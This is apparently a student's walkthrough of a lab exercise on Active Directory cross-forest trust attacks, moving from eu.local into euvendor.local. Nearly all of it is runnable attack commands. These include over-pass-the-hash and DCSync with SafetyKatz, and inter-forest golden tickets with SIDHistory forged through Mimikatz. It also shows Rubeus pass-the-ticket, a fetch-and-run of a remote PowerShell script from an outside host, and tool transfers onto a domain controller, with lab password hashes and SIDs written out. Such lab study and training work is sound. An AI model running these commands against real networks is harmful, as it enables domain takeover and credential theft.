Using the DA access to eu.local:
- Access
eushareoneuvendor-dc - Access
euvendor-netusing PowerShell Remoting
Recall in Hands-on 23: Cross Domain Attacks - Constrained Delegation, we have the credential for eu\administrator:
Note: eu\administrator
- SID: S-1-5-21-3657428294-2017276338-1274645009-500
- AES256: 4e7ba210b76d807429e7ad8b210e103528dcf5db8b9de6b411bf593269955a6d
- NTLM: fe422f818eb7e9c6de5862d94739c2e4
First use an elevated shell to perform an over-pass-the-hash to become eu\administrator:
C:\AD\Tools\SafetyKatz.exe "sekurlsa::pth /domain:eu.local /user:administrator /aes256:4e7ba210b76d807429e7ad8b210e103528dcf5db8b9de6b411bf593269955a6d /run:powershell.exe" "exit"
Perform a DCSync in the spawned shell to obtain the forest trust key of euvendor.local:
C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /user:eu\euvendor$ /domain:eu.local" "exit"
Note: eu\euvendor$
- SID:
S-1-5-21-3657428294-2017276338-1274645009-1107 - NTLM:
6ea61970f39a88a2f8709e9268bc5a4c - AES256:
b9111b5f59113d3c5145f5e21aebba41733e1e35678f2e08e203bf77f0819be8
To enumerate the trusts information of eu.local, we can use https://gallery.technet.microsoft.com/scriptcenter/Get-Active-Directory-2a9e15d2 on the over-pass-the-hash shell:
(Well this is stupid ... eu-dc has AD module off-the-land!)
winrs -r:eu-dc.eu.local cmd.exe
powershell -ep bypass
iex ((New-Object Net.WebClient).DownloadString("http://192.168.100.64/Get-ADTrustInfo.ps1"))
Get-ADTrustsInfo -DomainName eu.local
Note: euvendor.local
- SID:
S-1-5-21-4066061358-3942393892-617142613
In elevated shell, use the above information to forge an inter-forest TGT:
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
. C:\AD\Tools\Invoke-Mimikatz.ps1
Invoke-Mimikatz -Command '"kerberos::golden /domain:eu.local /user:administrator /sid:S-1-5-21-3657428294-2017276338-1274645009 /aes256:b9111b5f59113d3c5145f5e21aebba41733e1e35678f2e08e203bf77f0819be8 /service:krbtgt /target:euvendor.local /sids:S-1-5-21-4066061358-3942393892-617142613-519 /ticket:C:\AD\Tools\sharedwitheu.kirbi"'
Note that euvendor-dc.euvendor.local is not reachable by the student machine.
In so, transfer the kirbi file and Rubeus.exe to the eu-dc.
On local machine:
cd C:\AD\Tools; python -m SimpleHTTPServer 80
On eu-dc:
cd C:\Users\Public; wget http://192.168.100.64/sharedwitheu.kirbi -OutFile .\sharedwitheu.kirbi; wget http://192.168.100.64/Rubeus.exe -OutFile .\Rubeus.exe
Then on eu-dc use Rubeus.exe to obtain a TGS and Pass-the-ticket:
C:\Users\Public\Rubeus.exe asktgs /ticket:C:\Users\Public\sharedwitheu.kirbi /service:CIFS/euvendor-dc.euvendor.local /dc:euvendor-dc.euvendor.local /ptt
However, it turns out to be having bad integrity. This could be due to using aes256 key.
Instead, perform the process in ec-dc:
wget http://192.168.100.64/BetterSafetykatz.exe -OutFile .\BetterSafetykatz.exe
C:\Users\Public\BetterSafetykatz.exe "kerberos::golden /domain:eu.local /user:administrator /sid:S-1-5-21-3657428294-2017276338-1274645009 /rc4:6ea61970f39a88a2f8709e9268bc5a4c /service:krbtgt /target:euvendor.local /sids:S-1-5-21-4066061358-3942393892-617142613-519 /ticket:C:\Users\Public\sharedwitheu.kirbi" "exit"
C:\Users\Public\Rubeus.exe asktgs /ticket:C:\Users\Public\sharedwitheu.kirbi /service:CIFS/euvendor-dc.euvendor.local /dc:euvendor-dc.euvendor.local /ptt
Then try to access \\euvendor-dc.euvendor.local\eushare:
ls \\euvendor-dc.euvendor.local\eushare
type \\euvendor-dc.euvendor.local\eushare\shared.txt
Enumerate trusts on eu-dc:
Get-ADTrust -Filter *
SIDFilteringForestAware=TruemeansSIDHistoryis enabled across the forest trust.
Only RID>1000 SIDs are allowed across the trust boundary - Enterprise Admins for example.
Get-ADGroup -Server euvendor.local -Filter * | Select Name, SID
We can make use of EUAdmins (SID: S-1-5-21-4066061358-3942393892-617142613-1103).
Creata a TGT with SIDHistory of the group EUAdmins:
C:\Users\Public\BetterSafetyKatz.exe "kerberos::golden /user:administrator /domain:eu.local /sid:S-1-5-21-3657428294-2017276338-1274645009 /rc4:6ea61970f39a88a2f8709e9268bc5a4c /service:krbtgt /target:euvendor.local /sids:S-1-5-21-4066061358-3942393892-617142613-1103 /ticket:C:\Users\Public\euvendoreuadmin.kirbi" "exit"
Then use Rubeus.exe to ptt:
C:\Users\Public\Rubeus.exe asktgs /ticket:C:\Users\Public\euvendoreuadmin.kirbi /service:HTTP/euvendor-net.euvendor.local,HOST/euvendor-net.euvendor.local /dc:euvendor-dc.euvendor.local /ptt
Enumerate computers in euvendor.local:
Get-ADComputer -Filter * -Server euvendor.local | Select name
Invoke-Command -Scriptblock {hostname; whoami} -ComputerName euvendor-net.euvendor.local -Authentication NegotiateWithImplicitCredential
Try to get a powershell session on euvendor-net:
winrs -r:euvendor-net.euvendor.local powershell.exe














